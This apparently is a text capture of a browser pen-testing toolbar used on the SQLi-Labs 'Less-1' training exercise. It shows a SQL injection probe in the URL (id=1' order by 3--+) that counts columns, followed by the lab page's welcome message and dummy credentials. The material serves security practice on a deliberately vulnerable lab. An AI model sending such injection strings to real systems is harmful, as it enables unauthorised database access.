 Load URL
http://192.168.31.128/sqli-labs/Less-1/?id=1' order by 3--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb